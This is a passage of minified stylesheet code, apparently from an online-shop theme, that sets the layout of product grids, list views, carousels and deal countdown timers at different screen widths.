ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .hover-area{display: none; padding-top: .214em; border-top-width: 0} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .hover-area{display: block}} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .price-add-to-cart{flex-direction: column; height: auto; align-items: flex-start; margin-bottom: 0} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .price{margin-bottom: .714em; display: block; width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .add-to-cart-wrap{width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button{font-size: inherit; float: none; background-color: inherit; display: block; padding: 10px 25px; text-align: center; font-weight: 700; text-indent: 0; color: #fff; margin-bottom: 10px; width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:hover{background-color: #333e48} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:before{content: none} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body .product-rating{position: absolute; bottom: 0; line-height: 1; margin-bottom: 0}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body .product-short-description{height: 1.75em; margin-bottom: .714em}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .price-add-to-cart{border-bottom: 1px solid #ddd; height: auto; padding-bottom: 11px}} .products-carousel-with-timer{padding-top: 36px} .products-carousel-with-timer header{flex-direction: column} .products-carousel-with-timer header h2{margin-bottom: 15px} @media (min-width:768px){.products-carousel-with-timer header{justify-content: flex-start; align-items: center; flex-direction: row}.products-carousel-with-timer header h2{margin-bottom: 0}.products-carousel-with-timer header .action-text{margin-left: auto}} .products-carousel-with-timer .deal-countdown-timer{display: flex; font-size: 15px; font-weight: 700; padding: 5px 34px; border-radius: 50px; margin-bottom: 10px} @media (min-width:768px){.products-carousel-with-timer .deal-countdown-timer{margin-top: -15px; margin-left: 30px; margin-bottom: 0}} .products-carousel-with-timer .deal-countdown-timer .marketing-text{margin-right: 10px} .products-carousel-with-timer .deal-countdown-timer .days, .products-carousel-with-timer .deal-countdown-timer b{display: none} .products-carousel-with-timer .deal-countdown-timer .countdown>span::after{content: ":"; padding: 0 4px} .products-carousel-with-timer .deal-countdown-timer .countdown>span:last-child::after{content: none} .products .product.product-card .product-inner{padding: 5.64%} ul.products{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: stretch; margin: 0; padding: 0; list-style: none} ul.products>li.product{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; padding-left: 0; padding-right: 0; margin-bottom:20px;} ul.products>li.product:last-child, ul.products>li.product:nth-last-child(2){border-bottom-width: 0} ul.products>li.product:nth-child(even)::after{content: none} @media (min-width:576px){ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products>li.product:nth-child(even)::after{content: ' '}ul.products>li.product:last-child::after, ul.products>li.product:nth-child(3n)::after{content: none}} @media (min-width:768px){ul.products>li.product{border-bottom-width: 0}} @media (min-width:992px){ul.products>li.product:nth-child(3n)::after{content: ' '}} @media (min-width:768px){ul.products.columns-1>li.product{flex: 0 0 100%; max-width: 100%}ul.products.columns-1>li.product::after{content: none}} @media (min-width:768px){ul.products.columns-2>li.product{flex: 0 0 50%; max-width: 50%}ul.products.columns-2>li.product:last-child::after, ul.products.columns-2>li.product:nth-child(2n)::after{content: none}} @media (min-width:992px){ul.products.columns-3>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products.columns-3>li.product:last-child::after, ul.products.columns-3>li.product:nth-child(3n)::after{content: none}} @media (min-width:992px){ul.products.columns-4>li.product{flex: 0 0 25%; max-width: 25%}ul.products.columns-4>li.product:last-child::after, ul.products.columns-4>li.product:nth-child(4n)::after{content: none}} @media (min-width:992px){ul.products.columns-5>li.product{flex: 0 0 20%; max-width: 20%}ul.products.columns-5>li.product:last-child::after, ul.products.columns-5>li.product:nth-child(5n)::after{content: none}} @media (min-width:992px){ul.products.columns-6>li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}ul.products.columns-6>li.product:last-child::after, ul.products.columns-6>li.product:nth-child(6n)::after{content: none}} @media (min-width:992px){ul.products.columns-7>li.product{flex: 0 0 14.28571425%; max-width: 14.28571425%}ul.products.columns-7>li.product:last-child::after, ul.products.columns-7>li.product:nth-child(7n)::after{content: none}} @media (min-width:992px){ul.products.columns-8>li.product{flex: 0 0 12.5%; max-width: 12.5%}ul.products.columns-8>li.product:last-child::after, ul.products.columns-8>li.product:nth-child(8n)::after{content: none}} ul.products>li.product.product-card{flex: 0 0 100%; max-width: 100%} ul.products>li.product.product-card::after{content: none} ul.products>li.product.product-card:nth-last-child(2){border-bottom-width: 1px} @media (min-width:768px){ul.products>li.product.product-card{flex: 0 0 50%; max-width: 50%}ul.products>li.product.product-card:nth-child(odd)::after{content: ' '}ul.products>li.product.product-card:nth-last-child(2){border-bottom-width: 0}} @media (min-width:768px){ul.products.columns-2>li.product.product-card{flex: 0 0 50%; max-width: 50%}ul.products.columns-2>li.product.product-card:nth-last-child(2){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-2>li.product.product-card:nth-child(odd)::after{content: ' '}} @media (min-width:768px){ul.products.columns-3>li.product.product-card{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products.columns-3>li.product.product-card:nth-last-child(3){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-3>li.product.product-card::after{content: ' '}ul.products.columns-3>li.product.product-card:last-child::after, ul.products.columns-3>li.product.product-card:nth-child(3n)::after{content: none}} @media (min-width:768px){ul.products.columns-4>li.product.product-card{flex: 0 0 25%; max-width: 25%}ul.products.columns-4>li.product.product-card::after{content: ' '}ul.products.columns-4>li.product.product-card:last-child::after, ul.products.columns-4>li.product.product-card:nth-child(4n)::after{content: none}ul.products.columns-4>li.product.product-card:nth-last-child(4){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-4>li.product.product-card::after{content: ' '}ul.products.columns-4>li.product.product-card:last-child::after, ul.products.columns-4>li.product.product-card:nth-child(4n)::after{content: none}} @media (max-width:575.98px){.check-products{border-top: 1px solid #ddd; border-bottom: 1px solid #ddd}} .product-cards-carousel ul.products>li.product-card:nth-child(n+4){display: none} .product-cards-carousel ul.products>li.product-card:nth-child(3){border-bottom-width: 0} @media (min-width:576px){.product-cards-carousel ul.products>li.product-card{border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(4){display: block; border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(3):last-child{display: none}} @media (min-width:768px){.product-cards-carousel ul.products>li.product-card{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(n+4){display: block}.product-cards-carousel ul.products>li.product-card:nth-child(3):last-child{display: block}} @media (min-width:1200px){.product-cards-carousel ul.products{padding: 4px; margin-bottom: 4px}} .products-carousel{position: relative} .products-carousel .owl-item>.product{border-bottom-width: 0} .products-carousel .owl-stage-outer{margin: auto; width: calc(100% - 2px)} .products-carousel .owl-nav{display: none} .products-carousel .owl-dots{display: none} @media (min-width:768px){.products-carousel .owl-dots{display: block}} @media (min-width:1200px){.products-carousel{overflow: hidden; padding: .857em 0; padding-left: 4px}.products-carousel .owl-nav{display: block}.products-carousel .owl-stage-outer{padding-bottom: 0; overflow: visible; width: calc(100% - 3px)}.products-carousel .owl-item>.product{width: 97%}} .products-2-1-2{padding: 1.786em 0; margin-bottom: 2em} .products-2-1-2 .nav{border-bottom: none; font-size: 1.071em; margin-bottom: 1em} .products-2-1-2 .nav .nav-item+.nav-item{padding-left: 0; margin-left: 2.214em} @media (min-width:1200px){.products-2-1-2 .nav{border-bottom: 1px solid #ddd}.products-2-1-2 .nav .nav-item:first-child{margin-left: 2.533em}} .products-2-1-2 .nav-link{padding-bottom: 13px; padding-top: 9px} .products-2-1-2 ul.products{margin-top: 0; margin-bottom: 0} .products-2-1-2 ul.products>li.product{border: none} @media (min-width:576px){.products-2-1-2 ul.products>li.product{flex: 0 0 50%; max-width: 50%}.products-2-1-2 ul.products>li.product:last-child::after{content: none}} @media (min-width:768px){.products-2-1-2 ul.products>li.product{flex: 0 0 100%; max-width: 100%; margin-bottom: 3px}.products-2-1-2 ul.products>li.product::after{content: none}.products-2-1-2 ul.products>li.product:last-child{border-bottom-width: 0}.products-2-1-2 ul.products>li.product .product-inner{padding-bottom: .5em; padding-top: 28px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 75%; margin: auto; margin-bottom: 9px}.products-2-1-2 ul.products>li.product .product-thumbnail>img{margin: auto}} @media (min-width:992px){.products-2-1-2 ul.products>li.product{margin-bottom: 5px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 88%}} @media (min-width:1200px){.products-2-1-2 ul.products>li.product{flex: 0 0 calc(50% - 7px); max-width: 100%; margin-bottom: 7px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 93%}} @media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 3px)}} @media (min-width:1024px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 5px)}} @media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 8px)}} .products-2-1-2 ul.products.product-main-2-1-2>li.product{flex: 0 0 100%; max-width: 100%; border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; margin-bottom: 0; height: 100%} .products-2-1-2 ul.products.product-main-2-1-2>li.product::after{content: none} @media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2>li.product{border-top: none; border-bottom: none}.products-2-1-2 ul.products.product-main-2-1-2>li.product .flex-div{display: flex; flex-direction: column; height: 100%}.products-2-1-2 ul.products.product-main-2-1-2>li.product .product-thumbnail{width: 100%; margin: auto}} @media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .product-inner{height: calc(100% + 35px)}.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .flex-div{height: calc(100% - 35px)}} .products-2-1-2 .product{background-color: #fff; margin-bottom: 0} .columns-2-1-2>.products-1, .columns-2-1-2>.products-2{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.columns-2-1-2>.products-2{flex: 0 0 25%; max-width: 25%}.columns-2-1-2>.products-1{flex: 0 0 50%; max-width: 50%}.columns-2-1-2>.products-2-left{padding-right: 0}.columns-2-1-2>.products-2-right{padding-left: 0}.columns-2-1-2>.products-1{padding-left: 3px; padding-right: 3px}} @media (min-width:992px){.columns-2-1-2>.products-2{flex: 0 0 23.685%; max-width: 23.685%}.columns-2-1-2>.products-1{flex: 0 0 52.63%; max-width: 52.63%}.columns-2-1-2>.products-1{padding-left: 5px; padding-right: 5px}} @media (min-width:1200px){.columns-2-1-2>.products-1{padding-left: 7px; padding-right: 7px}.columns-2-1-2>.products-2{display: flex}.columns-2-1-2>.products-2 ul.products{flex-direction: column}} .products-4-1-4{background-color: #f9f9f9; padding: 1.786em 0; margin-bottom: 2em} .products-4-1-4__nav{font-size: 1.071em; margin-bottom: 1em; border-bottom: 1px solid #ddd; line-height: 1.059em; white-space: nowrap; justify-content: center} .products-4-1-4__nav .nav-link{padding: 9px 0 13px 0; color: #333e48; text-align: center} .products-4-1-4__nav .nav-link.active{font-weight: 700; position: relative} .products-4-1-4__nav .nav-link.active:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-4-1-4__nav .nav-link.active:before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-4-1-4__nav .nav-link:hover:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-4-1-4__nav .nav-link:hover:before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-4-1-4__nav .nav-item+.nav-item{margin-left: 2.214em} @media (max-width:1199.98px){.products-4-1-4 .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative; justify-content: flex-start}.products-4-1-4 .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.products-4-1-4 .nav li{margin: 0; flex-shrink: 0}.products-4-1-4 .nav li .nav-link.active::after{z-index: 1}.products-4-1-4 .nav li+li{padding-left: 40px}} .columns-4-1-4 .products-1, .columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{padding-left: 0; padding-right: 0} @media (min-width:768px){.columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{flex: 0 0 25%; max-width: 25%}} @media (min-width:1480px){.columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:768px){.columns-4-1-4 .products-1{flex: 0 0 50%; max-width: 50%}} @media (min-width:1480px){.columns-4-1-4 .products-1{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} .columns-4-1-4 ul.products>li.product{border: 1.5px solid #f9f9f9; background-color: #fff} .columns-4-1-4 ul.products>li.product::after{content: none} @media (min-width:768px){.columns-4-1-4 ul.products>li.product .flex-div{display: flex; flex-direction: column; height: 100%}.columns-4-1-4 ul.products>li.product .flex-div .product-thumbnail{width: 100%; margin: auto}} .columns-4-1-4 ul.products.product-main-2-1-2{height: 100%} @media (min-width:1200px){.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .product-inner{height: calc(100% + 35px)}.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .flex-div{height: calc(100% - 35px)}} .columns-4-1-4 .products-1 .product, .columns-4-1-4 .products-4 .product{flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.columns-4-1-4 .products-4{display: flex}} @media (min-width:1480px){.columns-4-1-4 .products-4{display: block}} @media (min-width:768px){.columns-4-1-4 .products-4 ul.products{flex-direction: column}} @media (min-width:1480px){.columns-4-1-4 .products-4 ul.products{flex-direction: row}} @media (min-width:768px) and (max-width:1479.98px){.columns-4-1-4 .products-4-left .product:nth-child(3), .columns-4-1-4 .products-4-left .product:nth-child(4), .columns-4-1-4 .products-4-right .product:nth-child(3), .columns-4-1-4 .products-4-right .product:nth-child(4){display: none}} @media (min-width:768px){.columns-4-1-4 .products-4-left .product, .columns-4-1-4 .products-4-right .product{flex: 0 0 calc(50% - 7px); max-width: 100%}} @media (min-width:1480px){.columns-4-1-4 .products-4-left .product, .columns-4-1-4 .products-4-right .product{flex: 0 0 50%; max-width: 50%}} .products-carousel-tabs .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative; margin-bottom: 0} .products-carousel-tabs .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%} .products-carousel-tabs .nav .nav-item{margin: 0; flex-shrink: 0} .products-carousel-tabs .nav .nav-item .nav-link.active::after{z-index: 1} .products-carousel-tabs .nav .nav-item+.nav-item{padding-left: 0; margin-left: 2.214em} .products-carousel-tabs .nav .nav-link{font-size: 17px} @media (min-width:768px){.products-carousel-tabs .nav{justify-content: center}} @media (min-width:992px){.products-carousel-tabs .nav .nav-link{font-size: 1.286em; padding-bottom: .722em}} .products-6-1, .products-8-1{background-color: #f9f9f9; padding: 2.357em 0} .columns-6-1>.product-main-6-1, .columns-6-1>.products-6{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding-left: 0; padding-right: 0} .columns-6-1>.product-main-6-1{border-top: 1px solid #eaeaea} .columns-6-1>.product-main-6-1 ul.products>li.product{height: 100%} @media (min-width:768px){.columns-6-1>.products-6{flex: 0 0 45.8333333333%; max-width: 45.8333333333%}.columns-6-1>.product-main-6-1{border-top-width: 0; flex: 0 0 54.1666666667%; max-width: 54.1666666667%}.columns-6-1>.product-main-6-1 .flex-div{display: flex; flex-direction: column; height: 100%}} @media (min-width:992px){.columns-6-1>.products-6{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}.columns-6-1>.product-main-6-1{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}} @media (min-width:1200px){.products-6{border-right-width: 5px}} @media (min-width:768px){.products-6 ul.products>li.product{flex: 0 0 50%; max-width: 50%; border-bottom-color: #f9f9f9; border-bottom-width: 3px}.products-6 ul.products>li.product:after{border-right-color: #f9f9f9; height: 100%; border-right-width: 3px}.products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(4){display: none}} @media (min-width:992px){.products-6 ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(4){display: block}.products-6 ul.products>li.product:nth-child(1), .products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(3){border-bottom-width: 3px}} @media (min-width:1200px){.products-6 ul.products>li.product:after{border-right-width: 5px}.products-6 ul.products>li.product:nth-child(1), .products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(3){border-bottom-width: 5px}} .product-main-6-1 ul.products, .product-main-8-1 ul.products{margin-bottom: 0; height: 100%} .product-main-6-1 ul.products>li.product, .product-main-8-1 ul.products>li.product{flex: 0 0 100%; max-width: 100%} .product-main-6-1 .images, .product-main-8-1 .images{margin-bottom: .714em} .product-main-6-1 .thumbnails, .product-main-8-1 .thumbnails{display: flex} .product-main-6-1 .thumbnails>a, .product-main-8-1 .thumbnails>a{display: block; width: 75px; border: 1px solid #e9e9e9; margin-right: 10px} .product-main-6-1 .thumbnails>a>img, .product-main-8-1 .thumbnails>a>img{border-bottom: 1px solid transparent} .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:hover, .product-main-8-1 .thumbnails>a:focus, .product-main-8-1 .thumbnails>a:hover{border-bottom: 1px solid transparent} .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover>img, .product-main-8-1 .thumbnails>a:focus>img, .product-main-8-1 .thumbnails>a:hover>img{border-bottom: 1px solid transparent} @media (min-width:768px){.product-main-6-1 .images, .product-main-8-1 .images{display: flex; flex-direction: column; justify-content: center; margin: auto}} @media (min-width:1200px){.product-main-6-1 ul.products>li.product .product-loop-footer, .product-main-8-1 ul.products>li.product .product-loop-footer{margin-top: auto}.product-main-6-1 ul.products>li.product:hover .product-inner, .product-main-8-1 ul.products>li.product:hover .product-inner{height: calc(100% + 35px)}.product-main-6-1 ul.products>li.product:hover .flex-div, .product-main-8-1 ul.products>li.product:hover .flex-div{height: calc(100% - 35px)}} .columns-8-1{background-color: #fff} .columns-8-1 ul.products>li.product{border: 2px solid #f9f9f9} .columns-8-1 ul.products>li.product::after{content: none} .columns-8-1 .product-main-8-1 ul.products{height: 100%} @media (min-width:768px){.columns-8-1 .flex-div{display: flex; flex-direction: column; height: 100%}.columns-8-1>.products-8{flex: 0 0 45.8333333333%; max-width: 45.8333333333%}.columns-8-1>.product-main-8-1{border-top-width: 0; flex: 0 0 54.1666666667%; max-width: 54.1666666667%}} @media (min-width:992px){.columns-8-1>.products-8{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}.columns-8-1>.product-main-8-1{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}} @media (min-width:1480px){.columns-8-1>.products-8{flex: 0 0 66.6666666667%; max-width: 66.6666666667%}.columns-8-1>.product-main-8-1{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:768px) and (max-width:991.98px){.columns-8-1 .products-8 ul.products>li.product{flex: 0 0 50%; max-width: 50%}.columns-8-1 .products-8 ul.products>li.product:nth-child(1n+5){display: none}} @media (min-width:992px) and (max-width:1479.98px){.columns-8-1 .products-8 ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.columns-8-1 .products-8 ul.products>li.product:nth-child(1n+7){display: none}} body .cart-collaterals .cross-sells ul.products>li.product:nth-child(even)::after{content: none} .products-list span.loop-product-categories{display: none} .products-list ul.products{margin: 0} .products-list.v2 ul.products{flex-wrap: nowrap; overflow: auto; 